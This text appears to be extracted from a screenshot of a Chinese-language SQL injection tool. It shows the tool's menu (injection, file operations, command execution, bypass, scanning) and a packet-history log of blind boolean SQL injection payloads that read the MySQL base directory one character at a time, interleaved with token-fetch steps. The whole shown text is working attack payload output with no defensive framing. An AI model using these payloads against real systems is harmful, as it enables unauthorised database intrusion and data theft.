 注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
数据包历史记录
发包序号 Payload
ThreadPo... 获取Token
ThreadPo... and ascii(mid(@@basedir,1,1))>66
ThreadPo... 获取Token
ThreadPo... and ascii(mid(@@basedir,2,1))>79
ThreadPo... 获取Token
ThreadPo... and ascii(mid(@@basedir,2,1))>55
ThreadPo... 获取Token
ThreadPo... and ascii(mid(@@basedir,2,1))>67
ThreadPo... 获取Token
ThreadPo... and ascii(mid(@@basedir,2,1))>61
ThreadPo... 获取Token
ThreadPo... and ascii(mid(@@basedir,2,1))>58
ThreadPo... 获取Token
ThreadPo... and ascii(mid(@@basedir,2,1))>56
ThreadPo... 获取Token
ThreadPo... and ascii(mid(@@basedir,2,1))>57
ThreadPo... 获取Token
ThreadPo... and ascii(mid(@@basedir,3,1))>79
ThreadPo... 获取Token
ThreadPo... and ascii(mid(@@basedir,3,1))>102